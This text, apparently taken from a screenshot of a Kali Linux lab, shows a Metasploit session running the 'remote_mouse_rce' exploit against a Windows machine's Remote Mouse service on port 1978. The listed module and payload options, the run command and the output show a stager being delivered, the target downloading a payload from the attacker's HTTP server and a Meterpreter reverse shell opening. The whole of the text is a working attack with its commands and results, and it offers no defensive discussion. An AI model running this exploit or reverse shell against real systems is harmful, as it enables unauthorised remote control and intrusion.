 Home
Attacker
Windows 10 and later x64
1 2 3 4
17:24
31.85 GB
sda
2022-10-07
17:24
2.21 GHz
current ma
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
RPORT 1978 yes Port Remote Mouse runs on (TCP)
SLEEP 1 yes How long to sleep between commands
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8585 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.131 yes The local listener hostname
LPORT 7575 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 default
msf6 exploit(windows/misc/remote_mouse_rce) > run
[*] Started HTTP reverse handler on http://192.168.68.131:7575
[*] 192.168.68.128:1978 - Running automatic check ("set AutoCheck false" to disable)
[+] 192.168.68.128:1978 - The target appears to be vulnerable. Received handshake with version: 411
[*] 192.168.68.128:1978 - Connecting
[*] 192.168.68.128:1978 - Sending Windows key
[*] 192.168.68.128:1978 - Opening command prompt
[*] 192.168.68.128:1978 - Sending stager
[*] 192.168.68.128:1978 - Using URL: http://192.168.68.131:8585/
[+] 192.168.68.128:1978 - Payload request received, sending 7168 bytes of payload for staging
[+] 192.168.68.128:1978 - Payload request received, sending 7168 bytes of payload for staging
[*] 192.168.68.128:1978 - Executing payload
[*] http://192.168.68.131:7575 handling request from 192.168.68.128; (UUID: btl9zcg2) Staging x64 payload (201820 bytes) ...
[*] Meterpreter session 1 opened (192.168.68.131:7575 → 192.168.68.128:49836) at 2022-10-07 17:24:09 -0400
[*] 192.168.68.128:1978 - Server stopped.
[!] 192.168.68.128:1978 - This exploit may require manual cleanup of 'c:\Windows\Temp\NOj7GtHr3Ktf.exe' on the target
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/misc/remote_mouse_rce) > set AutoLoadStdapi false
AutoLoadStdapi ⇒ false
msf6 exploit(windows/misc/remote_mouse_rce) > sessions
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.